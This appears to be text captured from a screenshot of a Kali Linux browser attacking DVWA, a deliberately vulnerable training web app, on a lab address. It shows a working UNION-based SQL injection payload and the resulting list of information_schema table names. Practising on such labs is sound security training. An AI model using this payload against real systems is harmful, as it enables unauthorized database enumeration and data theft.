 1 2 3 4
10:21
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+table_name+from
Kali Linux Tenable Login Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Sc...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
information_schema.tables # Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: KEY_COLUMN_USAGE
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PROFILING
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name: